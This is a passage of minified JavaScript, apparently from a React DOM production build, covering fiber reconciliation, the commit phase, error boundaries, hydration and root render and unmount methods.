lR(e){var t=s(e.alternate,e,a8);e.memoizedProps=e.pendingProps,null===t?lD(e):a6=t,a7.current=null}function lD(e){var t=e;do{var r=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(r=function(e,t,r){var n=t.pendingProps;switch(iu(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return aT(t),null;case 1:case 17:return nY(t.type)&&nK(),aT(t),null;case 3:return n=t.stateNode,i3(),n$(nB),n$(nH),ot(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(null===e||null===e.child)&&(ik(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==ih&&(lC(ih),ih=null))),o(e,t),aT(t),null;case 5:i4(t);var s=i2(i7.current);if(r=t.type,null!==e&&null!=t.stateNode)a(e,t,r,n,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!n){if(null===t.stateNode)throw Error(d(166));return aT(t),null}if(e=i2(i0.current),ik(t)){n=t.stateNode,r=t.type;var u=t.memoizedProps;switch(n[nA]=t,n[nT]=u,e=0!=(1&t.mode),r){case"dialog":nr("cancel",n),nr("close",n);break;case"iframe":case"object":case"embed":nr("load",n);break;case"video":case"audio":for(s=0;s<r8.length;s++)nr(r8[s],n);break;case"source":nr("error",n);break;case"img":case"image":case"link":nr("error",n),nr("load",n);break;case"details":nr("toggle",n);break;case"input":X(n,u),nr("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!u.multiple},nr("invalid",n);break;case"textarea":el(n,u),nr("invalid",n)}for(var c in ew(r,u),s=null,u)if(u.hasOwnProperty(c)){var f=u[c];"children"===c?"string"==typeof f?n.textContent!==f&&(!0!==u.suppressHydrationWarning&&nm(n.textContent,f,e),s=["children",f]):"number"==typeof f&&n.textContent!==""+f&&(!0!==u.suppressHydrationWarning&&nm(n.textContent,f,e),s=["children",""+f]):p.hasOwnProperty(c)&&null!=f&&"onScroll"===c&&nr("scroll",n)}switch(r){case"input":Y(n),er(n,u,!0);break;case"textarea":Y(n),eu(n);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(n.onclick=nv)}n=s,t.updateQueue=n,null!==n&&(t.flags|=4)}else{c=9===s.nodeType?s:s.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=ec(r)),"http://www.w3.org/1999/xhtml"===e?"script"===r?((e=c.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof n.is?e=c.createElement(r,{is:n.is}):(e=c.createElement(r),"select"===r&&(c=e,n.multiple?c.multiple=!0:n.size&&(c.size=n.size))):e=c.createElementNS(e,r),e[nA]=t,e[nT]=n,i(e,t,!1,!1),t.stateNode=e;e:{switch(c=ex(r,n),r){case"dialog":nr("cancel",e),nr("close",e),s=n;break;case"iframe":case"object":case"embed":nr("load",e),s=n;break;case"video":case"audio":for(s=0;s<r8.length;s++)nr(r8[s],e);s=n;break;case"source":nr("error",e),s=n;break;case"img":case"image":case"link":nr("error",e),nr("load",e),s=n;break;case"details":nr("toggle",e),s=n;break;case"input":X(e,n),s=G(e,n),nr("invalid",e);break;case"option":default:s=n;break;case"select":e._wrapperState={wasMultiple:!!n.multiple},s=U({},n,{value:void 0}),nr("invalid",e);break;case"textarea":el(e,n),s=ea(e,n),nr("invalid",e)}for(u in ew(r,s),f=s)if(f.hasOwnProperty(u)){var h=f[u];"style"===u?eb(e,h):"dangerouslySetInnerHTML"===u?null!=(h=h?h.__html:void 0)&&eh(e,h):"children"===u?"string"==typeof h?("textarea"!==r||""!==h)&&em(e,h):"number"==typeof h&&em(e,""+h):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(p.hasOwnProperty(u)?null!=h&&"onScroll"===u&&nr("scroll",e):null!=h&&S(e,u,h,c))}switch(r){case"input":Y(e),er(e,n,!1);break;case"textarea":Y(e),eu(e);break;case"option":null!=n.value&&e.setAttribute("value",""+W(n.value));break;case"select":e.multiple=!!n.multiple,null!=(u=n.value)?eo(e,!!n.multiple,u,!1):null!=n.defaultValue&&eo(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=nv)}switch(r){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break e;case"img":n=!0;break e;default:n=!1}}n&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return aT(t),null;case 6:if(e&&null!=t.stateNode)l(e,t,e.memoizedProps,n);else{if("string"!=typeof n&&null===t.stateNode)throw Error(d(166));if(r=i2(i7.current),i2(i0.current),ik(t)){if(n=t.stateNode,r=t.memoizedProps,n[nA]=t,(u=n.nodeValue!==r)&&null!==(e=ic))switch(e.tag){case 3:nm(n.nodeValue,r,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&nm(n.nodeValue,r,0!=(1&e.mode))}u&&(t.flags|=4)}else(n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[nA]=t,t.stateNode=n}return aT(t),null;case 13:if(n$(i8),n=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(ip&&null!==id&&0!=(1&t.mode)&&0==(128&t.flags))iw(),ix(),t.flags|=98560,u=!1;else if(u=ik(t),null!==n&&null!==n.dehydrated){if(null===e){if(!u)throw Error(d(318));if(!(u=null!==(u=t.memoizedState)?u.dehydrated:null))throw Error(d(317));u[nA]=t}else ix(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;aT(t),u=!1}else null!==ih&&(lC(ih),ih=null),u=!0;if(!u)return 65536&t.flags?t:null}if(0!=(128&t.flags))return t.lanes=r,t;return(n=null!==n)!=(null!==e&&null!==e.memoizedState)&&n&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&i8.current)?0===le&&(le=3):lN())),null!==t.updateQueue&&(t.flags|=4),aT(t),null;case 4:return i3(),o(e,t),null===e&&no(t.stateNode.containerInfo),aT(t),null;case 10:return iM(t.type._context),aT(t),null;case 19:if(n$(i8),null===(u=t.memoizedState))return aT(t),null;if(n=0!=(128&t.flags),null===(c=u.rendering))if(n)aA(u,!1);else{if(0!==le||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(c=i5(e))){for(t.flags|=128,aA(u,!1),null!==(n=c.updateQueue)&&(t.updateQueue=n,t.flags|=4),t.subtreeFlags=0,n=r,r=t.child;null!==r;)u=r,e=n,u.flags&=0xe00002,null===(c=u.alternate)?(u.childLanes=0,u.lanes=e,u.child=null,u.subtreeFlags=0,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=c.childLanes,u.lanes=c.lanes,u.child=c.child,u.subtreeFlags=0,u.deletions=null,u.memoizedProps=c.memoizedProps,u.memoizedState=c.memoizedState,u.updateQueue=c.updateQueue,u.type=c.type,e=c.dependencies,u.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return nU(i8,1&i8.current|2),t.child}e=e.sibling}null!==u.tail&&eX()>ls&&(t.flags|=128,n=!0,aA(u,!1),t.lanes=4194304)}else{if(!n)if(null!==(e=i5(c))){if(t.flags|=128,n=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),aA(u,!0),null===u.tail&&"hidden"===u.tailMode&&!c.alternate&&!ip)return aT(t),null}else 2*eX()-u.renderingStartTime>ls&&0x40000000!==r&&(t.flags|=128,n=!0,aA(u,!1),t.lanes=4194304);u.isBackwards?(c.sibling=t.child,t.child=c):(null!==(r=u.last)?r.sibling=c:t.child=c,u.last=c)}if(null!==u.tail)return t=u.tail,u.rendering=t,u.tail=t.sibling,u.renderingStartTime=eX(),t.sibling=null,r=i8.current,nU(i8,n?1&r|2:1&r),t;return aT(t),null;case 22:case 23:return lO(),n=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==n&&(t.flags|=8192),n&&0!=(1&t.mode)?0!=(0x40000000&a8)&&(aT(t),6&t.subtreeFlags&&(t.flags|=8192)):aT(t),null;case 24:case 25:return null}throw Error(d(156,t.tag))}(r,t,a8))){a6=r;return}}else{if(null!==(r=function(e,t){switch(iu(t),t.tag){case 1:return nY(t.type)&&nK(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return i3(),n$(nB),n$(nH),ot(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return i4(t),null;case 13:if(n$(i8),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(d(340));ix()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return n$(i8),null;case 4:return i3(),null;case 10:return iM(t.type._context),null;case 22:case 23:return lO(),null;default:return null}}(r,t))){r.flags&=32767,a6=r;return}if(null!==e)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{le=6,a6=null;return}}if(null!==(t=t.sibling)){a6=t;return}a6=t=e}while(null!==t)0===le&&(le=5)}function lL(e,t,r){var n=tc,i=a2.transition;try{a2.transition=null,tc=1,function(e,t,r,n){do lF();while(null!==lh)if(0!=(6&a9))throw Error(d(327));r=e.finishedWork;var i=e.finishedLanes;if(null!==r){if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(d(177));e.callbackNode=null,e.callbackPriority=0;var o=r.lanes|r.childLanes,a=e,l=o,s=a.pendingLanes&~l;a.pendingLanes=l,a.suspendedLanes=0,a.pingedLanes=0,a.expiredLanes&=l,a.mutableReadLanes&=l,a.entangledLanes&=l,l=a.entanglements;var u=a.eventTimes;for(a=a.expirationTimes;0<s;){var c=31-e8(s),f=1<<c;l[c]=0,u[c]=-1,a[c]=-1,s&=~f}if(e===a3&&(a6=a3=null,a4=0),0==(2064&r.subtreeFlags)&&0==(2064&r.flags)||lp||(lp=!0,function(e,t){eY(e,t)}(e2,function(){return lF(),null})),o=0!=(15990&r.flags),0!=(15990&r.subtreeFlags)||o){o=a2.transition,a2.transition=null;var p,h,m,v=tc;tc=1;var g=a9;a9|=4,a7.current=null,function(e,t){if(ng=tN,rV(e=rF())){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(r=(r=e.ownerDocument)&&r.defaultView||window).getSelection&&r.getSelection();if(n&&0!==n.rangeCount){r=n.anchorNode;var i,o=n.anchorOffset,a=n.focusNode;n=n.focusOffset;try{r.nodeType,a.nodeType}catch(e){r=null;break e}var l=0,s=-1,u=-1,c=0,f=0,p=e,h=null;t:for(;;){for(;p!==r||0!==o&&3!==p.nodeType||(s=l+o),p!==a||0!==n&&3!==p.nodeType||(u=l+n),3===p.nodeType&&(l+=p.nodeValue.length),null!==(i=p.firstChild);)h=p,p=i;for(;;){if(p===e)break t;if(h===r&&++c===o&&(s=l),h===a&&++f===n&&(u=l),null!==(i=p.nextSibling))break;h=(p=h).parentNode}p=i}r=-1===s||-1===u?null:{start:s,end:u}}else r=null}r=r||{start:0,end:0}}else r=null;for(ny={focusedElem:e,selectionRange:r},tN=!1,aP=t;null!==aP;)if(e=(t=aP).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,aP=e;else for(;null!==aP;){t=aP;try{var m=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var v=m.memoizedProps,g=m.memoizedState,y=t.stateNode,b=y.getSnapshotBeforeUpdate(t.elementType===t.type?v:o0(t.type,v),g);y.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var k=t.stateNode.containerInfo;1===k.nodeType?k.textContent="":9===k.nodeType&&k.documentElement&&k.removeChild(k.documentElement);break;default:throw Error(d(163))}}catch(e){l$(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,aP=e;break}aP=t.return}m=aR,aR=!1}(e,r),aY(r,e),function(e){var t=rF(),r=e.focusedElem,n=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&function e(t,r){return!!t&&!!r&&(t===r||(!t||3!==t.nodeType)&&(r&&3===r.nodeType?e(t,r.parentNode):"contains"in t?t.contains(r):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(r))))}(r.ownerDocument.documentElement,r)){if(null!==n&&rV(r)){if(t=n.start,void 0===(e=n.end)&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if((e=(t=r.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var i=r.textContent.length,o=Math.min(n.start,i);n=void 0===n.end?o:Math.min(n.end,i),!e.extend&&o>n&&(i=n,n=o,o=i),i=rL(r,o);var a=rL(r,n);i&&a&&(1!==e.rangeCount||e.anchorNode!==i.node||e.anchorOffset!==i.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&((t=t.createRange()).setStart(i.node,i.offset),e.removeAllRanges(),o>n?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=r;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof r.focus&&r.focus(),r=0;r<t.length;r++)(e=t[r]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}(ny),tN=!!ng,ny=ng=null,e.current=r,p=r,h=e,m=i,aP=p,function e(t,r,n){for(var i=0!=(1&t.mode);null!==aP;){var o=aP,a=o.child;if(22===o.tag&&i){var l=null!==o.memoizedState||aO;if(!l){var s=o.alternate,u=null!==s&&null!==s.memoizedState||aj;s=aO;var c=aj;if(aO=l,(aj=u)&&!c)for(aP=o;null!==aP;)u=(l=aP).child,22===l.tag&&null!==l.memoizedState?aX(o):null!==u?(u.return=l,aP=u):aX(o);for(;null!==a;)aP=a,e(a,r,n),a=a.sibling;aP=o,aO=s,aj=c}aJ(t,r,n)}else 0!=(8772&o.subtreeFlags)&&null!==a?(a.return=o,aP=a):aJ(t,r,n)}}(p,h,m),eG(),a9=g,tc=v,a2.transition=o}else e.current=r;lp&&(lp=!1,lh=e,lm=i),0===(o=e.pendingLanes)&&(lf=null);var y=r.stateNode;if(e4&&"function"==typeof e4.onCommitFiberRoot)try{e4.onCommitFiberRoot(e6,y,void 0,128==(128&y.current.flags))}catch(e){}if(l_(e,eX()),null!==t)for(n=e.onRecoverableError,r=0;r<t.length;r++)n((i=t[r]).value,{componentStack:i.stack,digest:i.digest});if(lc)throw lc=!1,e=ld,ld=null,e;0!=(1&lm)&&0!==e.tag&&lF(),0!=(1&(o=e.pendingLanes))?e===lg?lv++:(lv=0,lg=e):lv=0,n3()}}(e,t,r,n)}finally{a2.transition=i,tc=n}return null}function lF(){if(null!==lh){var e=td(lm),t=a2.transition,r=tc;try{if(a2.transition=null,tc=16>e?16:e,null===lh)var n=!1;else{if(e=lh,lh=null,lm=0,0!=(6&a9))throw Error(d(331));var i=a9;for(a9|=4,aP=e.current;null!==aP;){var o=aP,a=o.child;if(0!=(16&aP.flags)){var l=o.deletions;if(null!==l){for(var s=0;s<l.length;s++){var u=l[s];for(aP=u;null!==aP;){var c=aP;switch(c.tag){case 0:case 11:case 15:aD(8,c,o)}var f=c.child;if(null!==f)f.return=c,aP=f;else for(;null!==aP;){var p=(c=aP).sibling,h=c.return;if(!function e(t){var r=t.alternate;null!==r&&(t.alternate=null,e(r)),t.child=null,t.deletions=null,t.sibling=null,5===t.tag&&null!==(r=t.stateNode)&&(delete r[nA],delete r[nT],delete r[nj],delete r[nI],delete r[nP]),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}(c),c===u){aP=null;break}if(null!==p){p.return=h,aP=p;break}aP=h}}}var m=o.alternate;if(null!==m){var v=m.child;if(null!==v){m.child=null;do{var g=v.sibling;v.sibling=null,v=g}while(null!==v)}}aP=o}}if(0!=(2064&o.subtreeFlags)&&null!==a)a.return=o,aP=a;else for(;null!==aP;){if(o=aP,0!=(2048&o.flags))switch(o.tag){case 0:case 11:case 15:aD(9,o,o.return)}var y=o.sibling;if(null!==y){y.return=o.return,aP=y;break}aP=o.return}}var b=e.current;for(aP=b;null!==aP;){var k=(a=aP).child;if(0!=(2064&a.subtreeFlags)&&null!==k)k.return=a,aP=k;else for(a=b;null!==aP;){if(l=aP,0!=(2048&l.flags))try{switch(l.tag){case 0:case 11:case 15:aL(9,l)}}catch(e){l$(l,l.return,e)}if(l===a){aP=null;break}var w=l.sibling;if(null!==w){w.return=l.return,aP=w;break}aP=l.return}}if(a9=i,n3(),e4&&"function"==typeof e4.onPostCommitFiberRoot)try{e4.onPostCommitFiberRoot(e6,e)}catch(e){}n=!0}return n}finally{tc=r,a2.transition=t}}return!1}function lV(e,t,r){t=at(e,t=o4(r,t),1),e=iZ(e,t,1),t=lk(),null!==e&&(ts(e,1,t),l_(e,t))}function l$(e,t,r){if(3===e.tag)lV(e,e,r);else for(;null!==t;){if(3===t.tag){lV(t,e,r);break}if(1===t.tag){var n=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===lf||!lf.has(n))){e=ar(t,e=o4(r,e),1),t=iZ(t,e,1),e=lk(),null!==t&&(ts(t,1,e),l_(t,e));break}}t=t.return}}function lU(e,t,r){var n=e.pingCache;null!==n&&n.delete(t),t=lk(),e.pingedLanes|=e.suspendedLanes&r,a3===e&&(a4&r)===r&&(4===le||3===le&&(0x7c00000&a4)===a4&&500>eX()-ll?lj(e,0):li|=r),l_(e,t)}function lQ(e,t){0===t&&(0==(1&e.mode)?t=1:(t=tr,0==(0x7c00000&(tr<<=1))&&(tr=4194304)));var r=lk();null!==(e=iU(e,t))&&(ts(e,t,r),l_(e,r))}function lH(e){var t=e.memoizedState,r=0;null!==t&&(r=t.retryLane),lQ(e,r)}function lB(e,t){var r=0;switch(e.tag){case 13:var n=e.stateNode,i=e.memoizedState;null!==i&&(r=i.retryLane);break;case 19:n=e.stateNode;break;default:throw Error(d(314))}null!==n&&n.delete(t),lQ(e,r)}function lW(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function lZ(e,t,r,n){return new lW(e,t,r,n)}function lY(e){return!(!(e=e.prototype)||!e.isReactComponent)}function lK(e,t){var r=e.alternate;return null===r?((r=lZ(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=0xe00000&e.flags,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function lJ(e,t,r,n,i,o){var a=2;if(n=e,"function"==typeof e)lY(e)&&(a=1);else if("string"==typeof e)a=5;else e:switch(e){case A:return lG(r.children,i,o,t);case T:a=8,i|=8;break;case O:return(e=lZ(12,r,t,2|i)).elementType=O,e.lanes=o,e;case N:return(e=lZ(13,r,t,i)).elementType=N,e.lanes=o,e;case M:return(e=lZ(19,r,t,i)).elementType=M,e.lanes=o,e;case L:return lX(r,i,o,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case j:a=10;break e;case I:a=9;break e;case P:a=11;break e;case R:a=14;break e;case D:a=16,n=null;break e}throw Error(d(130,null==e?e:typeof e,""))}return(t=lZ(a,r,t,i)).elementType=e,t.type=n,t.lanes=o,t}function lG(e,t,r,n){return(e=lZ(7,e,n,t)).lanes=r,e}function lX(e,t,r,n){return(e=lZ(22,e,n,t)).elementType=L,e.lanes=r,e.stateNode={isHidden:!1},e}function l0(e,t,r){return(e=lZ(6,e,null,t)).lanes=r,e}function l1(e,t,r){return(t=lZ(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function l7(e,t,r,n,i){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=tl(0),this.expirationTimes=tl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.identifierPrefix=n,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function l2(e,t,r,n,i,o,a,l,s){return e=new l7(e,t,r,l,s),1===t?(t=1,!0===o&&(t|=8)):t=0,o=lZ(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:n,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},iH(o),e}function l9(e){if(!e)return nQ;e=e._reactInternals;e:{if(eH(e)!==e||1!==e.tag)throw Error(d(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(nY(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t)throw Error(d(171))}if(1===e.tag){var r=e.type;if(nY(r))return nG(e,r,t)}return t}function l3(e,t,r,n,i,o,a,l,s){return(e=l2(r,n,!0,e,i,o,a,l,s)).context=l9(null),r=e.current,(o=iW(n=lk(),i=lw(r))).callback=null!=t?t:null,iZ(r,o,i),e.current.lanes=i,ts(e,i,n),l_(e,n),e}function l6(e,t,r,n){var i=t.current,o=lk(),a=lw(i);return r=l9(r),null===t.context?t.context=r:t.pendingContext=r,(t=iW(o,a)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),null!==(e=iZ(i,t,a))&&(lx(e,i,a,o),iY(e,i,a)),a}function l4(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function l8(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane;e.retryLane=0!==r&&r<t?r:t}}function l5(e,t){l8(e,t),(e=e.alternate)&&l8(e,t)}s=function(e,t,r){if(null!==e)if(e.memoizedProps!==t.pendingProps||nB.current)al=!0;else{if(0==(e.lanes&r)&&0==(128&t.flags))return al=!1,function(e,t,r){switch(t.tag){case 3:ag(t),ix();break;case 5:i6(t);break;case 1:nY(t.type)&&nX(t);break;case 4:i9(t,t.stateNode.containerInfo);break;case 10:var n=t.type._context,i=t.memoizedProps.value;nU(iO,n._currentValue),n._currentValue=i;break;case 13:if(null!==(n=t.memoizedState)){if(null!==n.dehydrated)return nU(i8,1&i8.current),t.flags|=128,null;if(0!=(r&t.child.childLanes))return aw(e,t,r);return nU(i8,1&i8.current),null!==(e=aE(e,t,r))?e.sibling:null}nU(i8,1&i8.current);break;case 19:if(n=0!=(r&t.childLanes),0!=(128&e.flags)){if(n)return aC(e,t,r);t.flags|=128}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null,i.lastEffect=null),nU(i8,i8.current),!n)return null;break;case 22:case 23:return t.lanes=0,af(e,t,r)}return aE(e,t,r)}(e,t,r);al=0!=(131072&e.flags)}else al=!1,ip&&0!=(1048576&t.flags)&&il(t,n5,t.index);switch(t.lanes=0,t.tag){case 2:var n=t.type;aq(e,t),e=t.pendingProps;var i=nZ(t,nH.current);iD(t,r),i=oh(null,t,n,e,i,r);var o=om();return t.flags|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,nY(n)?(o=!0,nX(t)):o=!1,t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,iH(t),i.updater=o7,t.stateNode=i,i._reactInternals=t,o6(t,n,e,r),t=av(null,t,n,!0,o,r)):(t.tag=0,ip&&o&&is(t),as(null,t,i,r),t=t.child),t;case 16:n=t.elementType;e:{switch(aq(e,t),e=t.pendingProps,n=(i=n._init)(n._payload),t.type=n,i=t.tag=function(e){if("function"==typeof e)return+!!lY(e);if(null!=e){if((e=e.$$typeof)===P)return 11;if(e===R)return 14}return 2}(n),e=o0(n,e),i){case 0:t=ah(null,t,n,e,r);break e;case 1:t=am(null,t,n,e,r);break e;case 11:t=au(null,t,n,e,r);break e;case 14:t=ac(null,t,n,o0(n.type,e),r);break e}throw Error(d(306,n,""))}return t;case 0:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:o0(n,i),ah(e,t,n,i,r);case 1:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:o0(n,i),am(e,t,n,i,r);case 3:e:{if(ag(t),null===e)throw Error(d(387));n=t.pendingProps,i=(o=t.memoizedState).element,iB(e,t),iJ(t,n,null,r);var a=t.memoizedState;if(n=a.element,o.isDehydrated)if(o={element:n,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=o,t.memoizedState=o,256&t.flags){i=o4(Error(d(423)),t),t=ay(e,t,n,r,i);break e}else if(n!==i){i=o4(Error(d(424)),t),t=ay(e,t,n,r,i);break e}else for(id=nC(t.stateNode.containerInfo.firstChild),ic=t,ip=!0,ih=null,r=iT(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|4096,r=r.sibling;else{if(ix(),n===i){t=aE(e,t,r);break e}as(e,t,n,r)}t=t.child}return t;case 5:return i6(t),null===e&&iy(t),n=t.type,i=t.pendingProps,o=null!==e?e.memoizedProps:null,a=i.children,nb(n,i)?a=null:null!==o&&nb(n,o)&&(t.flags|=32),ap(e,t),as(e,t,a,r),t.child;case 6:return null===e&&iy(t),null;case 13:return aw(e,t,r);case 4:return i9(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=iA(t,null,n,r):as(e,t,n,r),t.child;case 11:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:o0(n,i),au(e,t,n,i,r);case 7:return as(e,t,t.pendingProps,r),t.child;case 8:case 12:return as(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(n=t.type._context,i=t.pendingProps,o=t.memoizedProps,a=i.value,nU(iO,n._currentValue),n._currentValue=a,null!==o)if(rM(o.value,a)){if(o.children===i.children&&!nB.current){t=aE(e,t,r);break e}}else for(null!==(o=t.child)&&(o.return=t);null!==o;){var l=o.dependencies;if(null!==l){a=o.child;for(var s=l.firstContext;null!==s;){if(s.context===n){if(1===o.tag){(s=iW(-1,r&-r)).tag=2;var u=o.updateQueue;if(null!==u){var c=(u=u.shared).pending;null===c?s.next=s:(s.next=c.next,c.next=s),u.pending=s}}o.lanes|=r,null!==(s=o.alternate)&&(s.lanes|=r),iR(o.return,r,t),l.lanes|=r;break}s=s.next}}else if(10===o.tag)a=o.type===t.type?null:o.child;else if(18===o.tag){if(null===(a=o.return))throw Error(d(341));a.lanes|=r,null!==(l=a.alternate)&&(l.lanes|=r),iR(a,r,t),a=o.sibling}else a=o.child;if(null!==a)a.return=o;else for(a=o;null!==a;){if(a===t){a=null;break}if(null!==(o=a.sibling)){o.return=a.return,a=o;break}a=a.return}o=a}as(e,t,i.children,r),t=t.child}return t;case 9:return i=t.type,n=t.pendingProps.children,iD(t,r),n=n(i=iL(i)),t.flags|=1,as(e,t,n,r),t.child;case 14:return i=o0(n=t.type,t.pendingProps),i=o0(n.type,i),ac(e,t,n,i,r);case 15:return ad(e,t,t.type,t.pendingProps,r);case 17:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:o0(n,i),aq(e,t),t.tag=1,nY(n)?(e=!0,nX(t)):e=!1,iD(t,r),o9(t,n,i),o6(t,n,i,r),av(null,t,n,!0,e,r);case 19:return aC(e,t,r);case 22:return af(e,t,r)}throw Error(d(156,t.tag))};var se="function"==typeof reportError?reportError:function(e){console.error(e)};function st(e){this._internalRoot=e}function sr(e){this._internalRoot=e}function sn(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function si(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function so(){}function sa(e,t,r,n,i){var o=r._reactRootContainer;if(o){var a=o;if("function"==typeof i){var l=i;i=function(){var e=l4(a);l.call(e)}}l6(t,a,e,i)}else a=function(e,t,r,n,i){if(i){if("function"==typeof n){var o=n;n=function(){var e=l4(a);o.call(e)}}var a=l3(t,n,e,0,null,!1,!1,"",so);return e._reactRootContainer=a,e[nO]=a.current,no(8===e.nodeType?e.parentNode:e),lT(),a}for(;i=e.lastChild;)e.removeChild(i);if("function"==typeof n){var l=n;n=function(){var e=l4(s);l.call(e)}}var s=l2(e,0,!1,null,null,!1,!1,"",so);return e._reactRootContainer=s,e[nO]=s.current,no(8===e.nodeType?e.parentNode:e),lT(function(){l6(t,s,r,n)}),s}(r,t,e,i,n);return l4(a)}sr.prototype.render=st.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(d(409));l6(e,t,null,null)},sr.prototype.unmount=st.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;lT(function(){l6(null,e,null,null)}),t[nO]=null}},sr.prototype.unstable_scheduleHydration=function(e){if(e){var t=tm();e={blockedOn:null,target:e,priority:t};for(var r=0;r<tz.length&&0!==t&&t<tz[r].priority;r++);tz.splice(r,0,e),0===r&&tE(e)}},tf=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var 